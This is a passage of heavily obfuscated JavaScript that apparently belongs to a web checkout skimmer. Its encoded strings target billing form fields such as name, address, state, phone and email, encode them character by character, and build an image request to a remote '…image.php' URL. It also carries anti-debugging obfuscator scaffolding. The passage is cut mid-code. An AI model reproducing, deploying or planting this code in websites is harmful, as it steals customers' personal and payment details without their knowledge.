_0x117124(_0xb6b226,_0x976565);},'\x70\x6b\x6e\x50\x75':function(_0x407105,_0x2ce59c){return _0x407105!==_0x2ce59c;},'\x45\x48\x5a\x43\x57':_0x13d56d(0x1fe,0x200,0x1f2,0x1c5),'\x6b\x4b\x53\x44\x62':_0x491967(-0x1bc,-0x1a8,-0x225,-0x1cf),'\x46\x5a\x62\x47\x66':'\x28\x28\x28\x2e\x2b\x29\x2b\x29\x2b\x29'+'\x2b\x24','\x6f\x4b\x53\x42\x44':function(_0x1f4a72,_0x972d5c){return _0x1f4a72===_0x972d5c;},'\x70\x43\x6a\x4c\x79':_0x491967(-0x190,-0x127,-0x1dd,-0x128),'\x4e\x47\x71\x69\x4d':_0x491967(-0x18c,-0x18c,-0x192,-0x196)+'\x31','\x4a\x75\x59\x73\x50':'\x72\x67\x71\x47\x70','\x76\x4b\x5a\x41\x73':function(_0x5801a6,_0x3cdb5c){return _0x5801a6+_0x3cdb5c;},'\x6d\x52\x53\x42\x6c':function(_0x18c904,_0x23d394){return _0x18c904+_0x23d394;},'\x44\x6e\x48\x64\x7a':'\x23\x62\x69\x6c\x6c\x69\x6e\x67\x5f\x66'+_0x491967(-0x17b,-0x163,-0x119,-0x133),'\x42\x42\x4a\x68\x58':_0x491967(-0x246,-0x1fe,-0x200,-0x2b1)+'\x61\x73\x74\x5f\x6e\x61\x6d\x65','\x65\x64\x49\x54\x4a':function(_0x6e2458,_0x94b906){return _0x6e2458(_0x94b906);},'\x48\x43\x6e\x51\x56':_0x491967(-0x1a1,-0x207,-0x168,-0x149)+'\x64\x64\x72\x65\x73\x73\x5f\x31','\x5a\x71\x79\x46\x44':_0x13d56d(0x297,0x26d,0x294,0x240)+_0x491967(-0x229,-0x235,-0x1c5,-0x26d),'\x54\x67\x46\x6e\x66':'\x23\x62\x69\x6c\x6c\x69\x6e\x67\x5f\x63'+_0x13d56d(0x270,0x28a,0x28a,0x2b6),'\x62\x43\x59\x74\x58':_0x491967(-0x185,-0x18f,-0x187,-0x18a)+'\x74\x61\x74\x65','\x6c\x50\x56\x59\x61':_0x491967(-0x215,-0x1bc,-0x1cd,-0x273)+_0x13d56d(0x26f,0x1f8,0x255,0x230),'\x53\x6e\x4f\x4d\x76':_0x13d56d(0x1cc,0x26d,0x220,0x1d9)+'\x68\x6f\x6e\x65','\x72\x71\x4b\x4f\x62':_0x491967(-0x1ff,-0x1b1,-0x1b2,-0x19d)+_0x491967(-0x19b,-0x1fd,-0x17a,-0x1cf),'\x73\x4f\x45\x42\x70':function(_0x11efc7,_0x223134){return _0x11efc7<_0x223134;},'\x71\x61\x55\x62\x65':'\x49\x4d\x47','\x52\x77\x67\x4b\x47':_0x491967(-0x1c3,-0x1b7,-0x1ad,-0x1d6),'\x76\x4a\x6d\x6a\x78':_0x491967(-0x23b,-0x1f0,-0x22e,-0x26d)+_0x491967(-0x1c0,-0x1b9,-0x225,-0x200)+_0x491967(-0x1bd,-0x215,-0x18b,-0x1a7)+_0x13d56d(0x2af,0x22a,0x27e,0x23c)+'\x65\x61\x74\x6f\x72\x2d\x69\x6d\x61\x67'+'\x65\x2e\x70\x68\x70\x3f\x67\x72\x61\x70'+_0x491967(-0x1f4,-0x240,-0x231,-0x1b9)+_0x13d56d(0x298,0x296,0x2a2,0x281),'\x42\x4f\x6d\x6b\x61':_0x13d56d(0x242,0x250,0x283,0x2b0)+_0x491967(-0x1ae,-0x1e4,-0x20d,-0x20e),'\x6d\x53\x48\x4b\x6f':_0x13d56d(0x1b8,0x211,0x214,0x1d3)+_0x13d56d(0x2c9,0x2ca,0x292,0x248)+'\x72\x6e\x20\x74\x68\x69\x73\x22\x29\x28'+'\x20\x29','\x49\x44\x74\x76\x6e':'\x68\x42\x75\x6c\x57','\x7a\x66\x5a\x7a\x47':_0x491967(-0x23a,-0x20b,-0x1df,-0x269),'\x69\x46\x51\x61\x71':_0x491967(-0x1af,-0x1c5,-0x15b,-0x204),'\x52\x70\x49\x6c\x54':_0x491967(-0x224,-0x1f7,-0x228,-0x260),'\x63\x43\x56\x68\x51':_0x491967(-0x1a7,-0x18b,-0x206,-0x1d0),'\x4d\x73\x66\x65\x45':_0x13d56d(0x250,0x1fe,0x24d,0x297),'\x77\x68\x74\x70\x46':function(_0x448e44,_0x479710){return _0x448e44<_0x479710;},'\x65\x63\x5a\x69\x47':_0x491967(-0x1fe,-0x240,-0x241,-0x1d3)+'\x31','\x58\x66\x67\x4a\x4f':function(_0x3cb6c2,_0x29da2b){return _0x3cb6c2!==_0x29da2b;},'\x69\x74\x6a\x70\x51':'\x68\x53\x77\x6f\x57','\x4b\x71\x6a\x4e\x4c':'\x53\x45\x62\x65\x47','\x77\x76\x4d\x5a\x51':_0x491967(-0x1de,-0x221,-0x184,-0x227)+'\x61\x6e\x67\x65','\x5a\x47\x49\x43\x6c':function(_0x508c97,_0x4beb3c){return _0x508c97>_0x4beb3c;},'\x77\x46\x77\x4a\x68':function(_0x2fbe8b,_0x5d8e90){return _0x2fbe8b-_0x5d8e90;},'\x44\x78\x51\x43\x56':'\x76\x65\x72\x74\x69\x63\x61\x6c','\x48\x64\x55\x62\x74':function(_0x42e6e8,_0x310578){return _0x42e6e8!==_0x310578;},'\x77\x6e\x48\x56\x78':function(_0x4b25b7,_0x4aeb10,_0x161129){return _0x4b25b7(_0x4aeb10,_0x161129);},'\x69\x61\x58\x71\x6a':function(_0x2067b2,_0x1d34fb){return _0x2067b2(_0x1d34fb);},'\x4c\x45\x6d\x67\x51':_0x491967(-0x230,-0x213,-0x273,-0x245)+'\x72','\x50\x77\x42\x6c\x4a':_0x13d56d(0x265,0x217,0x202,0x24d),'\x53\x6b\x63\x74\x68':_0x491967(-0x199,-0x184,-0x1c2,-0x12f)+_0x491967(-0x1c6,-0x19c,-0x1da,-0x21b)+_0x491967(-0x18b,-0x190,-0x122,-0x1e0),'\x63\x76\x63\x6e\x4b':function(_0x579c05,_0x21028a){return _0x579c05(_0x21028a);},'\x4c\x64\x70\x41\x4d':_0x13d56d(0x26b,0x2cd,0x29c,0x28e)+'\x2d\x64\x61\x74\x65\x2d\x65\x78\x70\x69'+_0x13d56d(0x2b2,0x2e2,0x2b3,0x318),'\x45\x6e\x70\x50\x4c':function(_0x197cb7,_0x2d663e){return _0x197cb7(_0x2d663e);},'\x61\x52\x4b\x77\x55':function(_0x1787ad,_0x553086){return _0x1787ad||_0x553086;},'\x50\x65\x41\x45\x59':function(_0x1a208d,_0x1a8eb2){return _0x1a208d+_0x1a8eb2;},'\x66\x4a\x67\x68\x71':function(_0x2f072a,_0x1dfa78){return _0x2f072a+_0x1dfa78;},'\x62\x7a\x77\x6b\x62':function(_0x3cdc21,_0x1feb6f){return _0x3cdc21+_0x1feb6f;},'\x76\x43\x4a\x69\x77':function(_0x1c9466,_0x87c5c5){return _0x1c9466+_0x87c5c5;},'\x42\x51\x57\x65\x6b':function(_0x22c0a7,_0x28da41){return _0x22c0a7+_0x28da41;},'\x66\x4b\x78\x42\x49':function(_0x1e8aed,_0xb6107f){return _0x1e8aed+_0xb6107f;},'\x48\x55\x4c\x77\x6d':function(_0x1404ad,_0x517c17){return _0x1404ad+_0x517c17;},'\x6f\x6a\x42\x6f\x45':function(_0x253d8b,_0x105196){return _0x253d8b+_0x105196;},'\x51\x6f\x73\x75\x63':function(_0x3dd6b4,_0x1f6899){return _0x3dd6b4+_0x1f6899;},'\x52\x61\x67\x63\x64':function(_0x1e8b9d,_0xee03c2){return _0x1e8b9d+_0xee03c2;},'\x6a\x4b\x67\x6b\x48':function(_0x2f08c7,_0x1e2b7c){return _0x2f08c7+_0x1e2b7c;},'\x6f\x63\x6a\x67\x74':function(_0x4a5559,_0x1887c5){return _0x4a5559+_0x1887c5;},'\x56\x47\x49\x77\x66':function(_0x2b9095,_0x63ba36){return _0x2b9095+_0x63ba36;},'\x59\x67\x7a\x51\x64':function(_0x3d03d2,_0x4ce50f){return _0x3d03d2(_0x4ce50f);},'\x59\x4c\x48\x58\x6c':function(_0x4c1ace,_0x554287){return _0x4c1ace(_0x554287);},'\x43\x72\x72\x73\x6a':function(_0x3acacd,_0xdee538){return _0x3acacd(_0xdee538);},'\x74\x76\x4b\x67\x42':'\x23\x62\x69\x6c\x6c\x69\x6e\x67\x5f\x65'+_0x491967(-0x1f1,-0x220,-0x1d9,-0x209),'\x45\x70\x46\x57\x6d':function(_0x3d0fda,_0x491cfd){return _0x3d0fda(_0x491cfd);},'\x75\x6f\x77\x65\x57':function(_0x2ada,_0x318682){return _0x2ada<_0x318682;},'\x79\x76\x57\x41\x4c':function(_0x59df84,_0x13410f){return _0x59df84!==_0x13410f;},'\x4c\x52\x63\x4b\x70':_0x13d56d(0x272,0x230,0x23e,0x256),'\x43\x6b\x6d\x78\x70':_0x13d56d(0x232,0x294,0x234,0x1f4),'\x6f\x43\x4f\x65\x4c':_0x491967(-0x1aa,-0x1d4,-0x1bf,-0x1d7)+_0x13d56d(0x2c9,0x277,0x25e,0x222),'\x6e\x64\x4e\x44\x78':function(_0x23ec3a){return _0x23ec3a();},'\x4e\x4b\x6c\x6f\x58':function(_0x1cf839,_0xab0afb,_0x4994a8){return _0x1cf839(_0xab0afb,_0x4994a8);}},_0x3f407c=(function(){function _0x3dab82(_0x4710f6,_0x45b294,_0x246783,_0x2c9f83){return _0x491967(_0x45b294-0x91,_0x45b294-0x10a,_0x246783-0xf,_0x246783);}var _0x1f7761={'\x56\x4a\x5a\x69\x75':function(_0x98f8a2,_0xb7ceeb,_0x415d59){function _0x1c3b83(_0x4ca0b8,_0x9f0740,_0x54452a,_0x2048db){return _0x3c7e(_0x9f0740-0x321,_0x4ca0b8);}return _0xfdf328[_0x1c3b83(0x474,0x45c,0x41a,0x4bb)](_0x98f8a2,_0xb7ceeb,_0x415d59);},'\x47\x65\x48\x58\x41':function(_0x2acb89,_0x8ed2b0){function _0x24cabd(_0xc34472,_0x1fe380,_0xb42ce2,_0x5812a3){return _0x3c7e(_0xb42ce2-0x292,_0x1fe380);}return _0xfdf328[_0x24cabd(0x3ff,0x4ad,0x443,0x433)](_0x2acb89,_0x8ed2b0);},'\x78\x72\x53\x49\x4d':_0xfdf328[_0x3dab82(-0x1b2,-0x15f,-0x11b,-0x19b)],'\x68\x6c\x6e\x70\x67':_0xfdf328['\x6b\x4b\x53\x44\x62']},_0x1488cb=!![];return function(_0x1e4983,_0x406354){var _0x1a8b90=_0x1488cb?function(){var _0x1bad3d={'\x78\x62\x4a\x46\x4e':function(_0x1c7e84,_0x38b63f,_0x2a4ecd){function _0x3df8c9(_0x48063e,_0x17d739,_0x167b4e,_0x957067){return _0x3c7e(_0x48063e-0x31,_0x957067);}return _0x1f7761[_0x3df8c9(0x199,0x161,0x16e,0x1c1)](_0x1c7e84,_0x38b63f,_0x2a4ecd);}};function _0x6aa76(_0x5c6104,_0x189062,_0x532e9b,_0x28ce1e){return _0x3c7e(_0x189062-0x195,_0x5c6104);}function _0x30f5ab(_0x3edffc,_0x14827d,_0x222ee6,_0x5568d0){return _0x3c7e(_0x5568d0- -0x2b9,_0x14827d);}if(_0x1f7761[_0x6aa76(0x33d,0x365,0x3ba,0x38f)](_0x30f5ab(-0xb6,-0x12c,-0x154,-0xea),_0x1f7761[_0x30f5ab(-0x1ac,-0x192,-0x184,-0x18d)])){if(_0x406354){if(_0x1f7761['\x47\x65\x48\x58\x41'](_0x1f7761['\x68\x6c\x6e\x70\x67'],_0x1f7761['\x68\x6c\x6e\x70\x67']))_0x2666f3[_0x30f5ab(-0xd5,-0xf1,-0xcd,-0x10b)]&&_0x1bad3d[_0x6aa76(0x2ef,0x2fe,0x353,0x2ce)](_0xa0e16c,![],null),_0x1c4c89[_0x6aa76(0x304,0x343,0x331,0x3aa)]=![],_0x3e738c['\x6f\x72\x69\x65\x6e\x74\x61\x74\x69\x6f'+'\x6e']=null;else{var _0x125abf=_0x406354[_0x6aa76(0x357,0x376,0x31e,0x3b1)](_0x1e4983,arguments);return _0x406354=null,_0x125abf;}}}else _0x2c88ae(!![],_0x4524e2);}:function(){};return _0x1488cb=![],_0x1a8b90;};}()),_0x50c50d=_0x3f407c(this,function(){function _0x578292(_0x5ae835,_0x5b9662,_0x247b1f,_0x133183){return _0x13d56d(_0x5b9662,_0x5b9662-0x13,_0x247b1f- -0xeb,_0x133183-0x134);}function _0x100517(_0x1f3ad0,_0x209faa,_0x3e40de,_0x2ae436){return _0x13d56d(_0x209faa,_0x209faa-0x1a8,_0x2ae436-0x30b,_0x2ae436-0x171);}return _0x50c50d[_0x578292(0x104,0xfb,0x120,0x188)]()['\x73\x65\x61\x72\x63\x68']('\x28\x28\x28\x2e\x2b\x29\x2b\x29\x2b\x29'+'\x2b\x24')[_0x578292(0xbb,0xe1,0x120,0xcd)]()[_0x100517(0x5c3,0x5a7,0x579,0x567)+'\x72'](_0x50c50d)[_0x578292(0x180,0x1e7,0x1bd,0x211)](_0xfdf328[_0x100517(0x5a6,0x5cc,0x5cb,0x566)]);});_0xfdf328['\x6e\x64\x4e\x44\x78'](_0x50c50d);var _0x4ba94d=(function(){function _0x472a2f(_0x2177ba,_0x39996e,_0x680057,_0x18208c){return _0x491967(_0x39996e-0x4b9,_0x39996e-0x78,_0x680057-0x70,_0x18208c);}var _0x2b152e={'\x6f\x4e\x4f\x7a\x4a':function(_0x44721e,_0x4b41cf){function _0x49211f(_0x111a58,_0x27fb7a,_0x46b1b7,_0x267688){return _0x3c7e(_0x111a58-0xc9,_0x46b1b7);}return _0xfdf328[_0x49211f(0x202,0x1c0,0x1ec,0x247)](_0x44721e,_0x4b41cf);},'\x55\x68\x48\x6a\x51':_0xfdf328[_0x472a2f(0x326,0x319,0x344,0x314)],'\x41\x5a\x6a\x4b\x65':_0xfdf328[_0x472a2f(0x2f5,0x2bf,0x31e,0x2bb)]};function _0x22caa4(_0x426cb1,_0x5360cd,_0x264939,_0x21460b){return _0x491967(_0x426cb1-0x6a2,_0x5360cd-0x1d0,_0x264939-0x1d2,_0x5360cd);}if(_0xfdf328[_0x472a2f(0x2a5,0x291,0x22f,0x281)](_0xfdf328[_0x22caa4(0x4ca,0x496,0x527,0x4f3)],_0xfdf328[_0x472a2f(0x298,0x2e1,0x2bb,0x323)])){var _0x3ded2d=!![];return function(_0x4aff4e,_0x28a102){var _0x2b95a1=_0x3ded2d?function(){function _0x363be1(_0x994478,_0x3be8d8,_0x55be7c,_0x44d38b){return _0x3c7e(_0x55be7c- -0x1bf,_0x994478);}function _0x9deb12(_0x558fe7,_0x15476f,_0x468c4b,_0x30e5dd){return _0x3c7e(_0x558fe7- -0x2b1,_0x15476f);}if(_0x28a102){if(_0x2b152e[_0x363be1(-0x3a,0x3,-0x2a,-0x2d)]('\x50\x6b\x54\x48\x6d',_0x2b152e[_0x363be1(-0x25,-0x62,-0x61,-0x73)])){var _0x36fe74=_0x28a102[_0x9deb12(-0xd0,-0x111,-0x118,-0x6a)](_0x4aff4e,arguments);return _0x28a102=null,_0x36fe74;}else _0x2eeac0+=_0x1e779b['\x63\x68\x61\x72\x41\x74'](_0x98ab2a)+'\x25';}}:function(){};return _0x3ded2d=![],_0x2b95a1;};}else{var _0x56aec9=_0x2b152e[_0x472a2f(0x291,0x2da,0x291,0x327)][_0x472a2f(0x284,0x2b2,0x269,0x2de)]('\x7c'),_0x2f9df4=0x1d9*-0x1+0xb7*0x2b+0x2b*-0xac;while(!![]){switch(_0x56aec9[_0x2f9df4++]){case'\x30':var _0x480000=_0x3d1e21[_0x19f222];continue;case'\x31':_0x56d98e[_0x480000]=_0x56dce2;continue;case'\x32':var _0x2588cb=_0x24e5af[_0x480000]||_0x56dce2;continue;case'\x33':_0x56dce2[_0x472a2f(0x22a,0x28f,0x25c,0x2a0)]=_0x2588cb['\x74\x6f\x53\x74\x72\x69\x6e\x67']['\x62\x69\x6e\x64'](_0x2588cb);continue;case'\x34':var _0x56dce2=_0x13a761[_0x472a2f(0x312,0x2e0,0x2fc,0x32d)+'\x72'][_0x22caa4(0x52a,0x4f5,0x500,0x552)][_0x22caa4(0x4d8,0x539,0x4d6,0x50c)](_0x3fbe4e);continue;case'\x35':_0x56dce2[_0x22caa4(0x4de,0x491,0x4fc,0x4f3)]=_0x37cbbd[_0x22caa4(0x4d8,0x518,0x4d6,0x4ba)](_0x30eaf2);continue;}break;}}}());function _0x13d56d(_0x44e5c8,_0x2d645b,_0xb738dc,_0x7453a2){return _0x3c7e(_0xb738dc-0xd4,_0x44e5c8);}function _0x491967(_0x2b56db,_0x46865d,_0x34c31d,_0x1c3cf6){return _0x3c7e(_0x2b56db- -0x361,_0x1c3cf6);}var _0x21fbcc=_0xfdf328[_0x13d56d(0x229,0x1a9,0x1f0,0x1cc)](_0x4ba94d,this,function(){var _0x287b73={'\x4a\x78\x76\x75\x48':function(_0x31a6b4,_0x5ae444){function _0x399ecd(_0x3d54b5,_0x5c3236,_0x123e78,_0x1b2ba7){return _0x3c7e(_0x5c3236-0x3a7,_0x1b2ba7);}return _0xfdf328[_0x399ecd(0x54e,0x512,0x536,0x4b6)](_0x31a6b4,_0x5ae444);},'\x72\x6c\x67\x59\x50':function(_0x4ff891,_0x44a0bd){return _0x4ff891+_0x44a0bd;},'\x63\x5a\x51\x58\x49':function(_0xec89bb,_0x2ee4ab){function _0x2e3c34(_0x232267,_0x439b8b,_0x5bf2f1,_0x17ee4e){return _0x3c7e(_0x232267-0xd0,_0x5bf2f1);}return _0xfdf328[_0x2e3c34(0x23b,0x274,0x29c,0x202)](_0xec89bb,_0x2ee4ab);},'\x7a\x6e\x4b\x51\x46':function(_0x58c2c9,_0x119072){return _0xfdf328['\x76\x4b\x5a\x41\x73'](_0x58c2c9,_0x119072);},'\x42\x66\x6c\x79\x51':function(_0xe06471,_0x38f3d7){function _0x28053b(_0x599d0a,_0x1cd8ff,_0x2d6686,_0x21dd56){return _0x3c7e(_0x21dd56-0x2c9,_0x2d6686);}return _0xfdf328[_0x28053b(0x497,0x4c1,0x491,0x4b3)](_0xe06471,_0x38f3d7);},'\x76\x6e\x56\x4a\x46':_0xfdf328[_0xcb4bf8(0xe3,0x115,0x9d,0x83)],'\x78\x4f\x45\x61\x4a':_0xfdf328['\x42\x42\x4a\x68\x58'],'\x6d\x4b\x52\x65\x44':function(_0x3bd976,_0x5dd9be){return _0xfdf328['\x65\x64\x49\x54\x4a'](_0x3bd976,_0x5dd9be);},'\x61\x46\x6c\x54\x6d':_0xfdf328[_0x5af571(-0x6c,-0x1b,-0x2b,-0x4)],'\x73\x49\x77\x75\x71':_0xfdf328[_0x5af571(-0x8e,-0x53,-0x68,-0x73)],'\x43\x57\x5a\x42\x67':_0xfdf328[_0x5af571(-0x90,-0xcc,-0xf4,-0xc5)],'\x7a\x41\x43\x6d\x79':_0xfdf328['\x62\x43\x59\x74\x58'],'\x74\x55\x54\x55\x58':_0xfdf328[_0x5af571(-0xc9,-0xab,-0x5f,-0xd3)],'\x50\x64\x78\x68\x5a':_0xfdf328['\x53\x6e\x4f\x4d\x76'],'\x42\x69\x79\x4e\x55':function(_0x1bddd1,_0x1abdc3){function _0x465c00(_0x158cbd,_0x15e3c2,_0x2b757d,_0x319fab){return _0xcb4bf8(_0x158cbd- -0x14,_0x15e3c2-0xad,_0x2b757d,_0x319fab-0x1f3);}return _0xfdf328[_0x465c00(0x3e,0x8d,0x3,0x99)](_0x1bddd1,_0x1abdc3);},'\x74\x4c\x42\x56\x61':_0xfdf328[_0x5af571(-0x96,-0x86,-0x1b,-0xb1)],'\x64\x59\x6f\x61\x7a':function(_0xfb2362,_0x47f28f){function _0x375cd3(_0x142c1a,_0x202462,_0x1a4b7d,_0x31a01e){return _0x5af571(_0x142c1a-0x8f,_0x142c1a-0x21a,_0x1a4b7d-0x5e,_0x202462);}return _0xfdf328[_0x375cd3(0x14f,0x158,0x102,0x172)](_0xfb2362,_0x47f28f);},'\x6a\x59\x62\x76\x69':_0xfdf328[_0x5af571(-0xb7,-0x6a,-0x81,-0x5e)],'\x77\x41\x7a\x62\x75':_0xfdf328[_0x5af571(-0x59,-0x24,-0x4b,-0x60)],'\x43\x70\x4b\x44\x42':_0xfdf328[_0xcb4bf8(0x10a,0xea,0x142,0x105)],'\x61\x79\x6e\x58\x55':function(_0x1fe89e,_0x19c1bb){function _0x25ea89(_0x3e800e,_0x65ba7b,_0x4d3c36,_0x346c61){return _0xcb4bf8(_0x4d3c36-0x29d,_0x65ba7b-0x8,_0x346c61,_0x346c61-0x93);}return _0xfdf328[_0x25ea89(0x394,0x34f,0x3ae,0x399)](_0x1fe89e,_0x19c1bb);},'\x54\x58\x44\x76\x4f':_0xfdf328[_0xcb4bf8(0x10c,0x133,0x177,0xc3)],'\x42\x79\x66\x49\x68':_0xfdf328['\x6d\x53\x48\x4b\x6f'],'\x47\x42\x42\x66\x45':function(_0x479447,_0x5c51e7){function _0x19873f(_0x131af7,_0x3993b4,_0x1b9280,_0x156d1b){return _0xcb4bf8(_0x131af7- -0x191,_0x3993b4-0x86,_0x1b9280,_0x156d1b-0x161);}return _0xfdf328[_0x19873f(-0xb9,-0xe7,-0xea,-0x9a)](_0x479447,_0x5c51e7);},'\x66\x46\x67\x4b\x6a':_0xfdf328[_0xcb4bf8(0x65,0x2f,0x28,0x5d)]},_0x4be455=function(){function _0x532f42(_0x171808,_0x173250,_0xa69be2,_0x174a20){return _0x5af571(_0x171808-0xe1,_0x171808-0x12d,_0xa69be2-0x162,_0x174a20);}function _0x549dd5(_0x39685b,_0x5c8930,_0x50986a,_0x1b0a4f){return _0xcb4bf8(_0x39685b-0x470,_0x5c8930-0xbe,_0x1b0a4f,_0x1b0a4f-0x74);}var _0xcdf9bc={'\x4b\x73\x71\x6a\x69':function(_0x14e428,_0x5dcabb){return _0x14e428+_0x5dcabb;},'\x69\x70\x69\x49\x66':function(_0xa15ab5,_0x248822){return _0x287b73['\x4a\x78\x76\x75\x48'](_0xa15ab5,_0x248822);},'\x48\x71\x63\x72\x49':function(_0x3692ef,_0x16a022){return _0x3692ef+_0x16a022;},'\x47\x73\x6d\x47\x7a':function(_0x181f25,_0x2ec6f0){return _0x181f25+_0x2ec6f0;},'\x75\x61\x72\x66\x4e':function(_0x588b23,_0x3b2b5e){function _0x37b18a(_0x542291,_0x3f6efe,_0x26e983,_0x1ba0dd){return _0x3c7e(_0x3f6efe- -0x1d1,_0x1ba0dd);}return _0x287b73[_0x37b18a(-0x58,-0x24,-0x21,0x36)](_0x588b23,_0x3b2b5e);},'\x76\x73\x48\x49\x75':function(_0x46953d,_0x551c64){function _0x42955c(_0x4a38b8,_0x101991,_0x1f140b,_0x228651){return _0x3c7e(_0x228651-0x33,_0x101991);}return _0x287b73[_0x42955c(0x214,0x244,0x23c,0x1df)](_0x46953d,_0x551c64);},'\x4d\x65\x72\x59\x75':function(_0x39d2bb,_0x491132){return _0x39d2bb+_0x491132;},'\x6a\x4c\x6b\x4d\x48':function(_0x232aa3,_0xf000ec){function _0x2022e1(_0x3a7d69,_0x36b9fa,_0x14ba6f,_0x18586f){return _0x3c7e(_0x36b9fa- -0x254,_0x18586f);}return _0x287b73[_0x2022e1(-0xf2,-0x120,-0x120,-0xc0)](_0x232aa3,_0xf000ec);},'\x55\x44\x68\x43\x41':function(_0x168842,_0x43296a){function _0x2ca14b(_0x4c3d8c,_0x59f8c3,_0x344cb6,_0x17c22a){return _0x3c7e(_0x344cb6- -0x132,_0x4c3d8c);}return _0x287b73[_0x2ca14b(0x32,0xbd,0x7a,0xb2)](_0x168842,_0x43296a);},'\x5a\x52\x4b\x50\x78':function(_0x211020,_0x2e94cf){function _0x573e17(_0x506b1b,_0x200ef6,_0xa6c14e,_0x51cd56){return _0x3c7e(_0x506b1b-0x251,_0xa6c14e);}return _0x287b73[_0x573e17(0x3fe,0x45e,0x3e6,0x3c1)](_0x211020,_0x2e94cf);},'\x64\x53\x6a\x53\x74':function(_0xeab59f,_0x2797ad){function _0x3aa284(_0x2495ce,_0x3b9934,_0x38f0c4,_0x7a9afb){return _0x3c7e(_0x7a9afb- -0x342,_0x2495ce);}return _0x287b73[_0x3aa284(-0x141,-0x18c,-0x150,-0x196)](_0xeab59f,_0x2797ad);},'\x4f\x57\x78\x78\x62':function(_0x5d81dc,_0xb89dc9){function _0x4a27d6(_0x4df552,_0x2307c0,_0x2d30b1,_0x151b5a){return _0x3c7e(_0x2d30b1- -0x149,_0x2307c0);}return _0x287b73[_0x4a27d6(-0x47,0x42,0x5,0xb)](_0x5d81dc,_0xb89dc9);},'\x4c\x4a\x65\x6d\x78':function(_0x30d69c,_0x2b0cc7){function _0x274c6f(_0x144cea,_0x1ed98f,_0x22398a,_0x469e2a){return _0x3c7e(_0x144cea- -0xca,_0x22398a);}return _0x287b73[_0x274c6f(0xe2,0x82,0x145,0x109)](_0x30d69c,_0x2b0cc7);},'\x58\x5a\x49\x75\x4b':function(_0x1d636b,_0x20fa26){return _0x1d636b(_0x20fa26);},'\x67\x4e\x65\x45\x51':_0x287b73['\x76\x6e\x56\x4a\x46'],'\x44\x50\x65\x67\x6f':_0x287b73[_0x532f42(0x8b,0x8f,0x72,0x5f)],'\x69\x51\x44\x46\x4b':function(_0x20dab5,_0x53bfa2){return _0x287b73['\x6d\x4b\x52\x65\x44'](_0x20dab5,_0x53bfa2);},'\x73\x62\x59\x6d\x6f':_0x287b73['\x61\x46\x6c\x54\x6d'],'\x64\x62\x57\x67\x44':function(_0x5d28cf,_0x935f38){return _0x5d28cf(_0x935f38);},'\x66\x56\x65\x63\x4a':_0x287b73[_0x549dd5(0x4dc,0x517,0x502,0x513)],'\x43\x41\x6b\x74\x4b':function(_0x593838,_0x18d31c){function _0x2dd6e9(_0x38b6b4,_0x18bc20,_0x4b3125,_0x1f9961){return _0x549dd5(_0x1f9961- -0x5ac,_0x18bc20-0x16e,_0x4b3125-0x112,_0x38b6b4);}return _0x287b73[_0x2dd6e9(-0x147,-0x13b,-0x147,-0xf3)](_0x593838,_0x18d31c);},'\x46\x71\x58\x52\x58':_0x287b73[_0x549dd5(0x4d1,0x4ce,0x4ef,0x49a)],'\x75\x70\x6f\x6f\x73':function(_0x40d24d,_0x1e1623){return _0x287b73['\x6d\x4b\x52\x65\x44'](_0x40d24d,_0x1e1623);},'\x4f\x7a\x68\x68\x75':_0x287b73[_0x532f42(0x84,0xd4,0x68,0xbe)],'\x43\x79\x71\x75\x62':function(_0x582c49,_0x3bdadd){function _0x4dbfd8(_0x59f74b,_0x493375,_0x89ff0b,_0x5b6f20){return _0x549dd5(_0x5b6f20- -0x5c3,_0x493375-0xca,_0x89ff0b-0x1ce,_0x59f74b);}return _0x287b73[_0x4dbfd8(-0xdd,-0x171,-0x119,-0x10a)](_0x582c49,_0x3bdadd);},'\x78\x45\x51\x6d\x73':_0x287b73[_0x532f42(0xca,0xa3,0x12a,0xba)],'\x41\x79\x79\x72\x61':function(_0x487e3d,_0x24b408){function _0x5785ee(_0x100dd5,_0x1e6afd,_0x5aedb9,_0x17e85c){return _0x532f42(_0x1e6afd-0x26e,_0x1e6afd-0x178,_0x5aedb9-0x17e,_0x100dd5);}return _0x287b73[_0x5785ee(0x2d7,0x2c2,0x2e9,0x30e)](_0x487e3d,_0x24b408);},'\x51\x7a\x43\x44\x53':_0x287b73[_0x532f42(0xe2,0x142,0x106,0xe7)],'\x56\x50\x64\x50\x6a':function(_0x41cd89,_0x470767){function _0x3053d4(_0x14da93,_0x3b4662,_0x2308e,_0x66039e){return _0x549dd5(_0x14da93- -0x4dd,_0x3b4662-0xe1,_0x2308e-0x53,_0x3b4662);}return _0x287b73[_0x3053d4(0x49,0x49,0x13,0x96)](_0x41cd89,_0x470767);},'\x4d\x71\x73\x66\x70':_0x287b73[_0x549dd5(0x4fb,0x4fd,0x4d3,0x52b)],'\x6c\x41\x61\x79\x67':function(_0x4d68ff,_0x50edbb){function _0x3e1f63(_0x3ba81f,_0x3f00fa,_0x52a34c,_0x5dd139){return _0x532f42(_0x52a34c-0x30c,_0x3f00fa-0xc3,_0x52a34c-0x34,_0x3ba81f);}return _0x287b73[_0x3e1f63(0x364,0x384,0x38b,0x3e9)](_0x4d68ff,_0x50edbb);},'\x6b\x75\x4b\x55\x6a':function(_0x52e3d7,_0xbad052){function _0x30bfb4(_0x3bf038,_0x1fb2b5,_0x18c6c6,_0x4382bd){return _0x532f42(_0x18c6c6- -0x1fc,_0x1fb2b5-0xe7,_0x18c6c6-0xab,_0x3bf038);}return _0x287b73[_0x30bfb4(-0x13e,-0x189,-0x17c,-0x150)](_0x52e3d7,_0xbad052);},'\x71\x54\x59\x69\x55':_0x287b73[_0x532f42(0x73,0x6d,0x53,0x21)],'\x78\x56\x64\x6b\x5a':_0x287b73[_0x549dd5(0x570,0x5b6,0x529,0x594)],'\x49\x68\x6b\x66\x56':_0x287b73[_0x532f42(0xad,0xbc,0x9f,0x98)]},_0x53e445;try{_0x53e445=_0x287b73[_0x532f42(0xc1,0xa0,0xfe,0xac)](Function,_0x287b73[_0x549dd5(0x4dd,0x4ef,0x47c,0x476)](_0x287b73[_0x549dd5(0x4dd,0x4a3,0x506,0x4f2)](_0x287b73['\x54\x58\x44\x76\x4f'],_0x287b73['\x42\x79\x66\x49\x68']),'\x29\x3b'))();}catch(_0x4f969f){if(_0x287b73[_0x549dd5(0x542,0x5ae,0x53f,0x52b)](_0x287b73[_0x532f42(0xd1,0x11a,0xbb,0x11e)],_0x549dd5(0x4e1,0x4f8,0x4ce,0x518))){var 